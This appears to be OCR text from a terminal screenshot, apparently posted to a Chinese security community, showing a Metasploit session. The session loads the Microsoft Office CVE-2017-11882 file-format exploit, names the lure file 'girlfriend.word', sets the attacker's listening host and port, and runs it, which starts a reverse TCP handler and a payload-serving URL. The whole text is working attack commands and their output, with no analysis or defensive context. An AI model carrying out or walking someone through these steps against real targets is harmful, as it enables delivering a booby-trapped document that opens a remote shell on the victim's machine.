 Applications Places Terminal Tue 05:43 1
root@kali: ~
File Edit View Search Terminal Help
msf > reload all
[*] Reloading modules from all module paths...
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v4.16.21-dev                         ]
+ -- --=[ 1706 exploits - 970 auxiliary - 299 post        ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search office_ms17_11882
Matching Modules
================
   Name                                          Disclosure Date  Rank    Description
   ----                                          ---------------  ----    -----------
   exploit/windows/fileformat/office_ms17_11882  2017-11-15       manual  Microsoft Office CVE-2017-11882
msf > use exploit/windows/fileformat/office_ms17_11882
msf exploit(windows/fileformat/office_ms17_11882) > set filename girlfriend.word
filename => girlfriend.word
msf exploit(windows/fileformat/office_ms17_11882) > set srvport 80
srvport => 80
msf exploit(windows/fileformat/office_ms17_11882) > set lhost 192.168.1.111
lhost => 192.168.1.111
msf exploit(windows/fileformat/office_ms17_11882) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.111:4444
[*] Using URL: http://0.0.0.0:80/omw3d9dR1KStd
[*] Local IP: http://192.168.1.111:80/omw3d9dR1KStd
[*] Server started.
msf exploit(windows/fileformat/office_ms17_11882) >
msf exploit(windows/fileformat/office_ms17_11882) >
msf exploit(windows/fileformat/office_ms17_11882) >
先知安全技术社区